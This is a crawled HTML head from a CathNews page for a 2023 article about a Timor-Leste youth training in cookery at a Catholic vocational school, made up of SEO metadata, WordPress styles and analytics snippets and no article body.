

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/2023/06/28/madalena-cooks-up-plan-for-the-future/
body_size: 38726
content:

    <!doctype html>

<html lang="en-AU">

    <head>

        <meta charset="UTF-8">

        <meta http-equiv="X-UA-Compatible" content="IE=edge">

        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <link rel="profile" href="https://gmpg.org/xfn/11">

        <link rel="pingback" href="https://cathnews.com/xmlrpc.php">

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><noscript><style>#preloader{display:none;}</style></noscript><noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Madalena cooks up plan for the future - CathNews</title>
	<link rel="canonical" href="https://cathnews.com/2023/06/28/madalena-cooks-up-plan-for-the-future/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Madalena cooks up plan for the future - CathNews" />
	<meta property="og:description" content="Catholic Mission, the Australian agency of the Pontifical Mission Societies, is helping to change lives and give a voice to the youth of Timor-Leste. " />
	<meta property="og:url" content="https://cathnews.com/2023/06/28/madalena-cooks-up-plan-for-the-future/" />
	<meta property="og:site_name" content="CathNews" />
	<meta property="article:publisher" content="https://www.facebook.com/CathNews/" />
	<meta property="article:published_time" content="2023-06-27T20:30:00+00:00" />
	<meta property="article:modified_time" content="2023-06-27T22:11:19+00:00" />
	<meta property="og:image" content="https://cathnews.com/wp-content/uploads/2023/06/0628CM-Madalena-in-the-kitchen-CatholicMission.jpg" />
	<meta property="og:image:width" content="461" />
	<meta property="og:image:height" content="233" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Rebecca Comini" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@CathNews" />
	<meta name="twitter:site" content="@CathNews" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://cathnews.com/2023/06/28/madalena-cooks-up-plan-for-the-future/#article","isPartOf":{"@id":"https://cathnews.com/2023/06/28/madalena-cooks-up-plan-for-the-future/"},"author":{"name":"Rebecca Comini","@id":"https://cathnews.com/#/schema/person/d9bd30527cd6093dd1ef56b69fbe4d75"},"headline":"Madalena cooks up plan for the future","datePublished":"2023-06-27T20:30:00+00:00","dateModified":"2023-06-27T22:11:19+00:00","mainEntityOfPage":{"@id":"https://cathnews.com/2023/06/28/madalena-cooks-up-plan-for-the-future/"},"wordCount":349,"publisher":{"@id":"https://cathnews.com/#organization"},"image":{"@id":"https://cathnews.com/2023/06/28/madalena-cooks-up-plan-for-the-future/#primaryimage"},"thumbnailUrl":"https://cathnews.com/wp-content/uploads/2023/06/0628CM-Madalena-in-the-kitchen-CatholicMission.jpg","articleSection":["Mission"],"inLanguage":"en-AU"},{"@type":"WebPage","@id":"https://cathnews.com/2023/06/28/madalena-cooks-up-plan-for-the-future/","url":"https://cathnews.com/2023/06/28/madalena-cooks-up-plan-for-the-future/","name":"Madalena cooks up plan for the future - CathNews","isPartOf":{"@id":"https://cathnews.com/#website"},"primaryImageOfPage":{"@id":"https://cathnews.com/2023/06/28/madalena-cooks-up-plan-for-the-future/#primaryimage"},"image":{"@id":"https://cathnews.com/2023/06/28/madalena-cooks-up-plan-for-the-future/#primaryimage"},"thumbnailUrl":"https://cathnews.com/wp-content/uploads/2023/06/0628CM-Madalena-in-the-kitchen-CatholicMission.jpg","datePublished":"2023-06-27T20:30:00+00:00","dateModified":"2023-06-27T22:11:19+00:00","breadcrumb":{"@id":"https://cathnews.com/2023/06/28/madalena-cooks-up-plan-for-the-future/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://cathnews.com/2023/06/28/madalena-cooks-up-plan-for-the-future/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/2023/06/28/madalena-cooks-up-plan-for-the-future/#primaryimage","url":"https://cathnews.com/wp-content/uploads/2023/06/0628CM-Madalena-in-the-kitchen-CatholicMission.jpg","contentUrl":"https://cathnews.com/wp-content/uploads/2023/06/0628CM-Madalena-in-the-kitchen-CatholicMission.jpg","width":461,"height":233,"caption":"Madalena learning culinary skills in the kitchen of St Maria Mazzarello Vocational School in Venilale, Timor-Leste (Catholic Mission)"},{"@type":"BreadcrumbList","@id":"https://cathnews.com/2023/06/28/madalena-cooks-up-plan-for-the-future/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cathnews.com/"},{"@type":"ListItem","position":2,"name":"News","item":"https://cathnews.com/news/"},{"@type":"ListItem","position":3,"name":"Madalena cooks up plan for the future"}]},{"@type":"WebSite","@id":"https://cathnews.com/#website","url":"https://cathnews.com/","name":"CathNews","description":"Catholic News and Jobs","publisher":{"@id":"https://cathnews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cathnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Organization","@id":"https://cathnews.com/#organization","name":"CathNews","url":"https://cathnews.com/","logo":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/logo/image/","url":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","contentUrl":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","width":512,"height":512,"caption":"CathNews"},"image":{"@id":"https://cathnews.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CathNews/","https://x.com/CathNews","https://www.youtube.com/user/cathnews"]},{"@type":"Person","@id":"https://cathnews.com/#/schema/person/d9bd30527cd6093dd1ef56b69fbe4d75","name":"Rebecca Comini","image":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cc3effad86be96b55a77d8e56758f35e76919352a28f8606555e21dc9909e3d9?s=96&d=http%3A%2F%2Fcathnews.com%2Fwp-content%2Fplugins%2Fwp-jobsearch%2Fimages%2Fno-image.jpg&r=g","contentUrl":"https://secure.gravatar.com/avatar/cc3effad86be96b55a77d8e56758f35e76919352a28f8606555e21dc9909e3d9?s=96&d=http%3A%2F%2Fcathnews.com%2Fwp-content%2Fplugins%2Fwp-jobsearch%2Fimages%2Fno-image.jpg&r=g","caption":"Rebecca Comini"},"url":"https://cathnews.com/author/rebecca-cominicatholic-org-au/"}]}</script>
	<!-- / Yoast SEO plugin. -->


            <script type="2de628ef8c958ea8e6df640a-text/javascript">
                var jobsearch_sloc_country = '', jobsearch_sloc_state = '', jobsearch_sloc_city = '',
                    jobsearch_sloc_type = '', jobsearch_is_admin = '', jobsearch_is_post_page = '',
                    jobsearch_is_loc_editor = '';
            </script>
        <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//api.tiles.mapbox.com' />
<link rel='dns-prefetch' href='//api.mapbox.com' />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Feed" href="https://cathnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Comments Feed" href="https://cathnews.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcathnews.com%2F2023%2F06%2F28%2Fmadalena-cooks-up-plan-for-the-future%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcathnews.com%2F2023%2F06%2F28%2Fmadalena-cooks-up-plan-for-the-future%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.3.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cathnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-grayish-magenta: #FF9500;--wp--preset--color--strong-magenta: #FF2C54;--wp--preset--color--very-light-gray: #ffffff;--wp--preset--color--very-dark-gray: #6B7074;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://cathnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://cathnews.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://cathnews.com/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://cathnews.com/wp-content/uploads/elementor/css/post-7.css?ver=1712466108' type='text/css' media='all' />
